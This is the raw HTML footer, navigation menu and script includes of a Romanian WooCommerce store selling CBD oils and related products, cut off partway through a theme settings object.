	</div>
</div></div></div></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1610465875848{padding-top: 40px !important;}.vc_custom_1677688907335{margin-top: -2px !important;}.wd-rs-63ff7de64aa88 > .vc_column-inner > .wpb_wrapper{align-items: flex-start;}#wd-63ff7ff0d8200 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-64109bb88fd88 .woodmart-title-container{line-height:26px;font-size:16px;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wd-rs-63ff7d5d3893c"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63ff7de64aa88"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-63ff7ff0d8200" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63ff7ff0d8200 wd-title-color-default wd-title-style-default text-center vc_custom_1677688907335 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >NE POȚI GĂSI ȘI AICI</h4>
							</div>
			
			
			
		</div>
		
					<div
						class=" wd-social-icons  wd-style-colored wd-size-default social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/uleicbd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/uleicbd" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/40747256346" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/40747256346" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1610465875848"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-64109bb88fd88" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-64109bb88fd88 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >CITEȘTE PĂRERILE CLIENȚILOR</h4>
							</div>
			
			
			
		</div>
		
		
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.trustpilot.com/review/ulei-cbd.ro" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img width="647" height="219" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="vc_single_image-img attachment-medium wd-lazy-fade" alt="" title="clipart2117336" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 647px) 100vw, 647px" data-src="https://ulei-cbd.ro/wp-content/uploads/2023/03/clipart2117336.png" data-srcset="https://ulei-cbd.ro/wp-content/uploads/2023/03/clipart2117336.png 647w, https://ulei-cbd.ro/wp-content/uploads/2023/03/clipart2117336-600x203.png 600w, https://ulei-cbd.ro/wp-content/uploads/2023/03/clipart2117336-150x51.png 150w" /></a>
		</figure>
	</div>
</div></div></div></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	 <i class="fa fa-copyright"></i> 2023 ulei-cbd.ro															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
				<div id="popup-legacy" class=" wd-promo-popup wd-popup wd-scroll-content" data-options="{&quot;version&quot;:&quot;1&quot;,&quot;hide_popup_mobile&quot;:&quot;0&quot;,&quot;animation&quot;:&quot;default&quot;,&quot;close_btn_display&quot;:&quot;icon&quot;,&quot;close_by_overlay&quot;:&quot;1&quot;,&quot;close_by_esc&quot;:&quot;1&quot;,&quot;close_btn&quot;:&quot;1&quot;,&quot;persistent_close&quot;:&quot;0&quot;}" data-triggers="{&quot;time_to_show&quot;:{&quot;value&quot;:1000,&quot;show_once&quot;:&quot;1&quot;},&quot;selector&quot;:{&quot;value&quot;:&quot;.woodmart-open-newsletter&quot;,&quot;show_once&quot;:&quot;0&quot;}}" role="complementary" aria-label="Popup">
			<div class="wd-popup-inner wd-entry-content">
				<p><img class="size-medium wp-image-28625 aligncenter" src="https://ulei-cbd.ro/wp-content/uploads/2025/09/file_00000000ebe46243a9cb718c5761ba15-800x800.jpg" alt="" width="800" height="800" /></p>
			</div>
		</div>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://ulei-cbd.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Caută Produse" value="" name="s" aria-label="Search" title="Caută Produse" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-meniu-ulei-cbd-canabis-romania-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7136 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-de-canabis-premium/" class="woodmart-nav-link"><span class="nav-link-text">Ulei CBD</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9240 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-de-canabis-cbd-extra-mild-canepa-medicinala-20ml/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 4%</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9239 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbd-back2life-terpene-canabis-canabidiol/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 5%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9237 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-cannabis-8-la-suta/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 8%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-cannabis-25-la-suta/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 25%</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29400 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbd-ultimaflora-40-4000mg-ulei-de-canabis-standard" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBD 40%</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9241 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbg-canabis-3-la-suta-20ml/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBG + CBD 3%</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26993 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/ulei-cbn-canabiniol-pentru-somn-relaxare-ulei-de-canabis-500/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>Ulei CBN 5%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7133 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-pentru-animale/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-thin fa-chevron-right"></span>CBD pentru Animale</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404 item-level-2" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-canabis-pentru-caini/" class="woodmart-nav-link">Ulei CBD pentru Câini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403 item-level-2" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ulei-cbd-canabis-pentru-pisici/" class="woodmart-nav-link">Ulei CBD pentru Pisici</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7132 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-active-plus/" class="woodmart-nav-link"><span class="nav-link-text">CBD Active+</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-active-solubil/" class="woodmart-nav-link">CBD Active+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9397 item-level-1" ><a href="https://ulei-cbd.ro/produs/cbd-active-plus/cbd-active-cannabis-pur-10ml-800mg/" class="woodmart-nav-link">CBDactive+ PURE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-24682 item-level-1" ><a href="https://ulei-cbd.ro/produs/capsule-cbd-canabis/cbd-solubil-in-apa-dizolva-nebulizator-pentru-respiratie-alergii-probleme-pulmonare-ultimaflora/" class="woodmart-nav-link">Kit Nebulizator CBD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9400 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-curcumina-canabis/" class="woodmart-nav-link">CBD Curcumina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9365 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/plasturi-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Plasturi cu CBD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/crema-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Creme CBD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7410 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/capsule-cbd-canabis/" class="woodmart-nav-link"><span class="nav-link-text">Capsule CBD</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7135 item-level-0" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/produse-cbd-canabis-extra/" class="woodmart-nav-link"><span class="nav-link-text">Extra CBD</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9409 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cbd-hidroxichinona-canabis/" class="woodmart-nav-link">CBD HQ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9407 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/ceai-cu-cbd-canabis-romania/" class="woodmart-nav-link">Ceai cu CBD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9417 item-level-1" ><a href="https://ulei-cbd.ro/produse-cbd-canabis/cosmetice-cu-cbd-canabis/" class="woodmart-nav-link">Cosmetice cu CBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9412 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/spray-nazal-cbd-alergii-sinusuri-canabis-canabidol/" class="woodmart-nav-link">Spray nazal cu CBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9502 item-level-1" ><a href="https://ulei-cbd.ro/produs/ulei-cbd-de-canabis-premium/supozitoare-cu-cbd-ulei-de-canabis-prostata-colon-endoca/" class="woodmart-nav-link">Supozitoare cu CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22158 item-level-0" ><a href="https://ulei-cbd.ro/oferte-ulei-de-canabis/" class="woodmart-nav-link"><img width="30" height="30" src="https://ulei-cbd.ro/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Oferte" decoding="async" data-src="https://ulei-cbd.ro/wp-content/uploads/2024/10/icon-reducere-ulei-cbd.png" srcset="" /><span class="nav-link-text">Oferte</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142 item-level-0" ><a href="https://ulei-cbd.ro/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9343 item-level-0" ><a href="tel:0747256346" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone fas"></span><span class="nav-link-text">0747256346</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Coş de Cumpărături</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark" role="complementary" aria-label="Header banner">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><span style="color: #000000"><strong>Ai transport GRATUIT la o valoare a comenzii mai mare de 300 de lei!</strong></span></p>							</div>
		</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Folosim cookie-uri pentru a vă îmbunătăți experiența pe site-ul nostru. Prin navigarea pe acest site sunteți de acord cu utilizarea cookie-urilor.					</div>
					<div class="cookies-buttons">
													<a href="https://ulei-cbd.ro/politica-de-confidentialitate/" class="cookies-more-btn">
								More info								<span class="screen-reader-text">More info</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/contul-meu/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72ad9ec46e786109e8adf947fd274372","fragment_name":"wc_fragments_72ad9ec46e786109e8adf947fd274372","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ulei-cbd.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//ulei-cbd.ro/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//ulei-cbd.ro/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https://ulei-cbd.ro/wp-admin/admin-ajax.php"};
//# sourceURL=fue-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.37" id="fue-front-script-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ulei-cbd.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ulei-cbd.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3bedd5b7955be0e0f7965c9c28a2212a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ulei-cbd.ro/cart/","ajaxurl":"https://ulei-cbd.ro/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ulei-cbd.ro/","shop_url":"https://ulei-cbd.ro/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecteaz\u0103 o categorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_72ad9ec46e786109e8adf947fd274372","fragment_name":"wc_fragments_72ad9ec46e786109e8adf947fd274372","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u00cenchide (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partajeaz\u0103\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Comut\u0103 la ecran complet\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"M\u0103re\u0219te/mic\u0219oreaz\u0103\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (s\u0103geat\u0103 st\u00e2nga)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Urm\u0103tor (s\u0103geat\u0103 dreapta)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1160","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://ulei-cbd.ro/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to 